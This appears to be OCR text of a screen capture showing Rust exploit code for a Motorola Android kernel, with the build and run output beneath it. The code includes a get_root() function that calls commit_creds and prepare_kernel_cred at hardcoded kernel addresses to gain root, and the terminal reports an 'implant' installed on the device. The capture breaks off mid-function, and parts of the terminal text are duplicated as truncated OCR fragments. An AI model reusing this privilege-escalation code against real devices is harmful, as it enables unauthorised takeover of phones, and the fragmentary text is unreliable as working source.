 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
287     ];
288
289     /// Base of physical memory linear map
290     const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
291
292     // Determine the total size of physical memory
293     let memory_size =
294         PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
295
296     // Validate all ranges are 4 KiB aligned
297     for &(start, end) in PMEM_RANGES {
298         let size = end.saturating_sub(start) + 1;
299         if (start % 4096) != 0 || size <= 0 || (size % 4096) != 0 {
300             return !0;
301         }
302     }
303
304     // Determine the number of pages
305     let pages = memory_size / 4096;
306
307     let mut zeroed = 0u32;
308     for &(start, end) in PMEM_RANGES {
309         // Get the size of the physical range
310         let size = end - start + 1;
311
312         // Determine the alignment of the physical range is 4 KiB aligned
313         if start % 4096 != 0 || size % 4096 != 0 {
314             return !0;
315         }
316
317         for page in (start..end).step_by(4096) {
318             let page = CONFIG_PAGE_OFFSET + page;
319             let page = core::slice::from_raw_parts(page as *const u8, 4096);
320             let page_filled = page == FILL_PATTERN;
321
322             zeroed += page_filled as u32;
323         }
324     }
325
326     pages as u32 //(zeroed as u64 * 4096 * 100 / memory_size as u64) as u32
327 }
328
329 /// Commits a kernel credential into the current task
330 unsafe extern fn get_root() -> u32 {
331     // The addresses of commit_creds() and prepare_kernel_cred() for this
332     // kernel
333     let commit_creds:        usize = 0xc00de36c;
334     let prepare_kernel_cred: usize = 0xc00de150;
335
336     // Convert the addresses into their respective function pointers
337     let commit_creds: *const extern fn(usize) =
"src/main.rs" 348L, 10771C written 326,19 96%
Implant already
Kret 0x0 0
Kret 0x4e 78
pleb@gamey ~/a
1+0 records in
1+0 records out
4096 bytes (4.1
Compiling th
warning: unused
--> src/main
|
305 | let p
|
es`
|
= note: `#[
warning: 1 warn
Finished re
thrower_strippe
Implant already installed: true
Kret 0x0 0
Kret 0x4e 78
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000108339 s, 37.8 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
warning: variable `zeroed` is assigned to, but never used
--> src/main.rs:307:9
|
307 |     let mut zeroed = 0u32;
|             ^^^^^^^^^^
|
= note: `#[warn(unused_variables)]` on by default
= note: consider using `_zeroed` instead
warning: 1 warning emitted
Finished release [optimized + debuginfo] target(s) in 0.65s
thrower_stripped: 1 file pushed. 0.9 MB/s (341032 bytes in 0.371s)
Implant already installed: true
Kret 0x1e000 122880
Kret 0x1e000 122880
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 122880 / 8
15360.0
>>>